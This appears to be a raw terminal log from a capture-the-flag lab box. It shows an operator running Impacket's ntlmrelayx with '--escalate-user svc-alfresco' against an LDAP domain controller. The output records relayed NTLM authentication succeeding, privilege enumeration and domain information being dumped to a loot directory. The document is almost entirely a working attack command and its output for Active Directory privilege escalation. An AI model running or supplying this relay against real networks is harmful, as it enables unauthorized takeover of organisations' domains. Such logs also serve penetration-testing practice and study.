 r00t@calLi:/usr/share/doc/python3-impacket/examples$ sudo !!
sudo python3 ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
[sudo] password for r00t:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange
[*] HTTPD: Client requested path: /privexchange
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] User privileges found: Create user
[*] Dumping domain info for first time
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Domain info dumped into lootdir!
[*] User privileges found: Create user